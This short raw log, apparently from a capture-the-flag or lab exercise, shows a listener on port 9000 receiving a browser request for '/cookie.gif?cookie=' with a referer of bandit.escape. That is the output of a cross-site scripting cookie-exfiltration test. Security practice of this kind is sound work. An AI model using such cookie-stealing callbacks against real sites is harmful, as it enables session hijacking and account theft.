 listening on [any] 9000 ...
connect to [10.50.97.227] from (UNKNOWN) [10.50.97.227] 58708
GET /cookie.gif?cookie= HTTP/1.1
Host: 10.50.97.227:9000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://bandit.escape/
Priority: u=4, i